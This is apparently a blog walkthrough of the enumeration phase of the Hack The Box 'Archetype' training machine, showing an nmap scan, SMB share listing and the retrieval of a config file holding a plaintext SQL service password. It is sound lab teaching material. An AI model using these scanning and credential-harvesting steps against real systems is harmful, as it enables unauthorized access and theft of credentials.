HTB - Hack The Box - Starting Point - Arch_Type Windows
Part: 1 Enumeration

Required Software:
Download your virtual machine management software of choice. We recommend VirtualBox (free) or VMWare Fusion/Workstation.
You will also need to choose an operating system. We do not suggest using your main personal OS, as Hack The Box is a shared network environment. Running a hacking-specific operating system inside a virtual machine is far more secure and offers many pre-installed tools to assist with hacking.
Our recommended operating systems are Parrot Security Edition or Kali Linux. You can also build your own attacker OS from scratch, but we highly recommend using a pre-made OS if you are a beginner.
VPN Connection:
Download the connection pack and start the Openvpn session using the command below(Choose your closest server - For India closest HTB server is EU) ,
root@kali:~/Downloads# sudo openvpn User-startingpoint.ovpn
Enumeration:
root@kali:/data$ ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.27 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
root@kali:/data$ nmap -sC -sV -p$ports 10.10.10.27
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-12 07:28 CEST
Nmap scan report for 10.10.10.27
Host is up (0.031s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-06-12T03:36:15
|_Not valid after: 2050-06-12T03:36:15
|_ssl-date: 2020-06-12T05:43:40+00:00; +14m28s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h38m28s, deviation: 3h07m52s, median: 14m27s
| ms-sql-info:
| 10.10.10.27:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-06-11T22:43:35-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-12T05:43:34
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.79 seconds
Ports 445 and 1433 are open, which are associated with file sharing (SMB) and SQL Server.
It is worth checking to see if anonymous access has been permitted, as file shares often store configuration files containing passwords or other sensitive information. We can use smbclient to list available shares (use an empty password), but i used my systems password to login:
root@kali:/data$ smbclient -L //10.10.10.27
Enter WORKGROUP\unknown's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
It seems there is a share called backups. Let’s attempt to access it and see what’s inside.
root@kali:~$ smbclient //10.10.10.27/backups
Enter WORKGROUP\unknown's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 13:20:57 2020
.. D 0 Mon Jan 20 13:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 13:23:02 2020
10328063 blocks of size 4096. 8259098 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (4.1 KiloBytes/sec) (average 4.1 KiloBytes/sec)
smb: \> Ctrl^D
There is a dtsConfig file, which is a config file used with SSIS.
root@kali:~$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
About the Creator
Motti Kumar
Hey guys i'm Motti Kumar and it’s a pleasure to be a guest blogger and hopefully inspire, give back, and keep you updated on overall cyber news or anything hot that impacts us as security enthusiast's here at Vocal Media.






Comments
There are no comments for this story
Be the first to respond and start the conversation.